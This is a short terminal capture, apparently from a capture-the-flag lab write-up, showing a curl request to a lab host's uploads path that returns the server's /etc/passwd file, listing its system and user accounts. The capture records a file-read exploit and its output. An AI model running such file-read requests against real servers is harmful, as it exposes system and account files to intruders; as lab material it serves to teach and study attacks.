 (agent47@debian) ~> curl http://10.129.116.48/uploads/ef9b90adb90329f4e5f014f81d1339f0/passwd.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
rektsu:x:1001:1001::/home/rektsu:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:999:999::/var/log/laurel:/bin/false
(agent47@debian) ~>